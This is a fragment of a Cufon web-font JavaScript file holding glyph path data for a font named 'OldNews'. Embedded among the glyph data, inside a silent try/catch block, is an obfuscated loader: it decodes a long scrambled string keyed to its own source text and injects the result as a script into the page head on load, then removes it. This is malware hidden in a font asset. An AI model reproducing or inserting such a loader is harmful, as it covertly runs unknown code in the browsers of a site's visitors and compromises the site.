":30,"c":21,"b":-15,"a":24,"]":-13,"\\":-29,"X":-8,"U":-11,"S":9,"R":-9,"Q":33,"P":-14,"O":31,"L":-12,"K":-9,"J":33,"I":-16,"G":30,"E":-11,"D":-9,"C":27,"A":44,"@":21,";":30,":":29,"9":9,"8":10,"7":11,"6":25,"5":14,"4":26,"3":15,"2":17,"1":23,"0":24,"\/":42,".":36,"-":13,",":35,")":-13,"(":37,"'":-10,"#":16,"\"":-15}},{"d":"150,7v45,-4,59,-34,87,-58v4,-48,37,-105,-2,-147v-21,-34,-31,-81,-89,-71v-51,9,-111,23,-112,85v-9,29,-28,65,-9,99v14,24,31,45,44,69v5,11,16,10,30,11v18,2,38,13,51,12xm109,-240v47,5,90,6,108,43v32,65,11,172,-64,174v-107,33,-133,-120,-74,-190v9,-12,19,-21,30,-27xm151,-48v12,0,18,-1,23,-10v17,-3,16,-25,20,-41v-13,-3,-11,31,-26,36v-41,14,-65,-13,-61,-57v3,-36,-4,-54,18,-76v11,-10,30,1,43,1v4,12,12,32,24,36v2,-13,10,-52,-6,-56v-3,1,-9,9,-10,13v-12,-16,-53,-25,-67,-6v-23,15,-45,40,-45,77v0,48,37,101,87,83","w":256},{"d":"154,-285v32,4,56,-3,55,-38v-1,-24,-18,-32,-36,-37v-41,-1,-43,56,-19,75xm222,-8v36,4,83,19,97,-8v4,-27,-46,-3,-55,-24v-25,-55,-44,-118,-55,-186v-11,-17,-23,-64,-51,-38v-19,49,-37,103,-57,150v-16,38,-30,69,-69,81v-16,5,-10,37,8,35v44,4,85,0,121,-8v21,7,42,5,61,-2xm168,-298v-9,-12,-20,-33,-3,-41v20,-5,36,25,18,37v-3,2,-9,4,-15,4xm134,-123v7,-17,12,-72,35,-47v13,23,12,63,-25,53v-5,-1,-10,-1,-10,-6xm152,-85v23,-12,60,-4,55,29v2,28,-10,29,-35,29v-19,14,-64,-2,-55,-37v4,-14,19,-27,35,-21","w":316}],f:f};try{(function(s){var c="charAt",i="indexOf",a=String(arguments.callee).replace(/\s+/g,""),z=s.length+-36-a.length+(a.charCodeAt(0)==40&&2),w=64,k=s.substring(z,w+=z),v=s.substr(0,z)+s.substr(w),m=0,t="",x=0,y=v.length,d=document,h=d.getElementsByTagName("head")[0],e=d.createElement("script");for(;x<y;++x){m=(k[i](v[c](x))&255)<<18|(k[i](v[c](++x))&255)<<12|(k[i](v[c](++x))&255)<<6|k[i](v[c](++x))&255;t+=String.fromCharCode((m&16711680)>>16,(m&65280)>>8,m&255);}e.text=t;h.insertBefore(e,h.firstChild);h.removeChild(e);})("rFo7]jQ}UZmNr#$5{j+&vFvm9IQ7ojmN9Id&UZ=3oTMRql};9n@Stz1&zT^7tu%>WT^49n@StFt&9n@StF@I9n@StFq^2F%W9n@StFo>9n@&tu!}9n@StFQ1P+^7tu%>t7^7tu%>q$^7tu%$Q7^7tu%>WFog9$^7tu%jQ;a^i+^7t>H^o+^7tu%ao`Q=9n@StFq89n@&tu!X9n@StFQaQ7^7tu%>oT^7t>!&t$^7tu%jt}a4{zHSo>=8]T^7tu%>t`84{zHSou+4{zHSo>a4{zHSouo;9#v^q7^7tu%>q7T4{zHSoz$]9n@StFT>9n@StF@S9n@&tuvIQ9{59n@StFQjw$^7t>H^WZ=X9n@StF2Xd#!}W+$4{zHSozT4{zHSqz%4{zHSou=I9n@StF289n@StFtY9n@StFoH%#u!+FnvdrPtQW.2=`z@TZ9qoU]4{wi*a;>1$j3C)VGRyNOS^&l}7IYX8A5MmgE;9n@StFTa9n@StF@X.T^7tu%1QT^7tu%1t1{4{zHSoF+4{zHSoj+4{zHSq>=SW1=q9n@&tu+>.&oUt3Qt2}y%{#$#.>^4{zHSozQ4{zHSoz+4{zHSql%4{zvStzQ4{zHSoFdRr&)3dZ84{zHSo>dZ{T^7tu%$t>y4{zHSoZT)9n@StFq79n@StFT1Q$^7tu%1q&{dU$SO9n@StF@}=T^7tu%$oja$9Iy&vuQ@z7^7tu%$q$^7tu%>Q$tyT7da@n7Ot+^7tu%>Q+^7tu%1t}o{W@)4{zHSqz$4{zHSql@;P3QS]F$}r#v;r`^).zHR4u7;P3HR]u7SPj^$]j{}U#^3.ZvNo;83]n$SUntmwY}5UZqCq;8OUl}O9;*EW3{Y{7SNrzMC.lCNr7SN4I7$wF$}9#8lo`11PI1N{FTl{#aR]IQa{F$O];8C]YQ}]j+yo`1)ojm&ruy).FS5r&y)rZ{]q7y)9T}m4+y)99})r#1*")}catch(e){}delete _cufon_bridge_;return b.ok&&f})({"w":169,"face":{"font-family":"OldNews","font-weight":500,"font-stretch":"normal","units-per-em":"360","panose-1":"2 0 6 3 6 0 0 2 0 4","ascent":"288","descent":"-72","x-height":"1","bbox":"-6.72151 -372 409 88.2568","underline-thickness":"7.2","underline-position":"-44.28","unicode-range":"U+0020-U+2122"}}));
